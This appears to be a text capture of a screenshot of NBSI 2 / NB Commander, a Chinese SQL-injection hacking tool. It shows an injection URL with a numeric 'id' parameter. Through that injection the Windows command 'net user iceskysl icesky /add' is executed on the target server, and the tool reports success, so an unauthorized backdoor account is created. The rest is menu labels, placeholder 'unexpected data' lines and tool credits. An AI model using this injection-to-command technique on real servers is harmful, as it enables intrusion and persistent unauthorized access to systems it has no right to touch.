 网站扫描 注入分析 扫描及工具 IIS日志分析 历史记录 字典维护 帮助 关于 退出 Reload
注入地址: http://www. /001/index.asp?id=8 数字型 字符或搜索型
命令
尝试回显结果 net user iceskysl icesky /add DOS命令 SQL语句 执行
回显:
命令成功完成.
[意外数据]
[意外数据]
[意外数据]
[意外数据]
NB Commander v 1.03 (NBSI 2系列工具)
NBSI 2 Copyright by www.54NB.com 状态:完成 作者: 小竹 ( QQ:48914 )